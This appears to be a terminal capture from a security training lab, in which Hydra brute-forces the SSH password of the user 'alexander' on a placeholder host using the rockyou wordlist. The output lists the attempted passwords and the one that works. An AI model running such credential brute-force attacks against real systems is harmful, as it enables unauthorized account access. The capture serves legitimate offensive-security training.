 AttackBox Terminal
root@AttackBox# hydra -l alexander -P /usr/share/wordlists/rockyou.txt ssh://MACHINE_IP -V
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-11-15 13:39:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://MACHINE_IP:22/
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "princess" - 6 of 14344399 [child 5] (0/0)
...
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "poohbear" - 111 of 14344402 [child 1] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "patrick" - 112 of 14344402 [child 2] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "iloveme" - 113 of 14344402 [child 6] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "sakura" - 114 of 14344402 [child 7] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "adrian" - 115 of 14344402 [child 15] (0/3)
[ATTEMPT] target MACHINE_IP - login "alexander" - pass "alexander" - 116 of 14344402 [child 4] (0/3)
[22][ssh] host: MACHINE_IP   login: alexander   password: sakura
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-11-15 13:41:01